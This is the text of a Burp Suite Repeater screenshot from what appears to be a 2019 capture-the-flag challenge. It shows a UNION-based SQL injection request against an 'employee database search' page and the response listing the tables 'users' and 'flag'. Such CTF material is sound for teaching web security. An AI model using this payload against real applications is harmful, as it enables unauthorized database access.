 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://challs.xmas.htsp.ro:11002 ?
Request
Raw Params Headers Hex
GET /?name=!'' union all select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),null --  HTTP/1.1
Host: challs.xmas.htsp.ro:11002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://challs.xmas.htsp.ro:11002/?name=admin
Cookie: PHPSESSID=iakovik873518nfvrnr280cafl
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Dec 2019 15:16:46 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 419
<head>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<form class="center">
<h2>Cobalt Inc. employee database search</h2>
<label>Name:</label>
<input type="text" name="name" autocomplete="off">
<input type="submit" value="Search">
</form>
<br>
<!-- ?source=1 -->
<table>
<tr>
<th>Name</th>
<th>Description</th>
</tr><tr>
<td>users,flag</td>
<td></td>
</tr></table>
</body>